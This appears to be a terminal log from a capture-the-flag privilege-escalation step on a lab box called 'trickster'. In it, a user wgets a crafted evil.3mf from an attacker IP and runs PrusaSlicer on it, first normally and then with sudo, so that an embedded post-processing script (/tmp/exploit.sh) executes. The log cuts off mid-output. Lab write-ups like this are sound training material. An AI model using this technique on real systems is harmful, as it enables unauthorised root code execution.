 adam@trickster:/tmp$ wget http://10.10.14.71:8888/evil.3mf
--2024-11-12 14:02:33--  http://10.10.14.71:8888/evil.3mf
Connecting to 10.10.14.71:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 39455 (39K) [application/vnd.ms-3mfdocument]
Saving to: ‘evil.3mf’
evil.3mf 100%[===================================================>] 38.53K --.-KB/s in 0.1s
2024-11-12 14:02:34 (339 KB/s) - ‘evil.3mf’ saved [39455/39455]
adam@trickster:/tmp$ cd
adam@trickster:~$ cd /opt/PrusaSlicer/
adam@trickster:/opt/PrusaSlicer$ ./prusaslicer -s /tmp/evil.3mf
10 => Processing triangulated mesh
20 => Generating perimeters
30 => Preparing infill
45 => Making infill
65 => Searching support spots
69 => Alert if supports needed
print warning: Detected print stability issues:
EXPLOIT
Low bed adhesion
Consider enabling supports.
Also consider enabling brim.
88 => Estimating curled extrusions
88 => Generating skirt and brim
90 => Exporting G-code to /tmp/EXPLOIT_0.3mm_{printing_filament_types}_MK4_{print_time}.gcode
^C^C^C[2024-11-12 14:03:21.683039] [0x00007fb95695bc40] [error]   Post-processing script bash /tmp/exploit.sh on file /tmp/EXPLOIT_0.3mm_ABS_MK4_6m.gcode failed.
Error code: 130
Post-processing script bash /tmp/exploit.sh on file /tmp/EXPLOIT_0.3mm_ABS_MK4_6m.gcode failed.
Error code: 130
adam@trickster:/opt/PrusaSlicer$ sudo ./prusaslicer -s /tmp/evil.3mf
10 => Processing triangulated mesh
20 => Generating perimeters
30 => Preparing infill
45 => Making infill
65 => Searching support spots
69 => Alert if supports needed
print warning: Detected print stability issues:
EXPLOIT
Low bed adhesion